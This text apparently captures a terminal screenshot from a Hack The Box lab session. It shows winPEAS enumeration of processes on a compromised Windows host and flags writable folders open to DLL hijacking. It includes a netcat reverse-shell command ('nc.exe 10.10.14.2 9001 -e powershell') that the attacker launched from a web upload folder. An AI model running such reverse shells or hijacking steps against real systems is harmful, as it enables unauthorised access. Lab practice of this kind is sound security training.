 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:22
root@gibson
File Edit View Search Terminal Help
[690/1110]
mysqld(2740)[C:\xampp\mysql\bin\mysqld.exe] -- POwn: shaun
Permissions: Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\xampp\mysql\bin (Authenticated Users [WriteData/CreateFiles])
Command Line: mysql\bin\mysqld.exe --defaults-file=mysql\bin\my.ini --standalone
=================================================================================================
httpd(3580)[C:\xampp\apache\bin\httpd.exe] -- POwn: shaun
Permissions: Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\xampp\apache\bin (Authenticated Users [WriteData/CreateFiles])
Command Line: C:\xampp\apache\bin\httpd.exe -d C:/xampp/apache -f conf\httpd.conf
=================================================================================================
conhost(6060)[C:\Windows\system32\conhost.exe] -- POwn: shaun
Command Line: \??\C:\Windows\system32\conhost.exe 0x4
=================================================================================================
nc(7036)[C:\xampp\htdocs\gym\upload\nc.exe] -- POwn: shaun
Permissions: shaun [WriteData/CreateFiles], Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\xampp\htdocs\gym\upload (shaun [WriteData/CreateFiles], Authenticated Users [WriteData/CreateFiles
])
Command Line: nc.exe  10.10.14.2 9001 -e powershell
=================================================================================================
cmd(8340)[C:\Windows\SYSTEM32\cmd.exe] -- POwn: shaun
Command Line: cmd.exe /c "nc.exe 10.10.14.2 9001 -e powershell"
=================================================================================================
winpeas(5640)[C:\xampp\htdocs\gym\upload\winpeas.exe] -- POwn: shaun -- isDotNet
Permissions: shaun [WriteData/CreateFiles], Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\xampp\htdocs\gym\upload (shaun [WriteData/CreateFiles], Authenticated Users [WriteData/CreateFiles
])
Command Line: "C:\xampp\htdocs\gym\upload\winpeas.exe"
=================================================================================================
[0] 0:openvpn  1:[tmux]*Z 2:bash  3:bash- "parrot" 17:22 17-Nov-20